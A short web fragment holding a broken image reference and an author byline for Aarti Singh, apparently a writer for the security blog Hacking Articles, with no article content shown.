
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here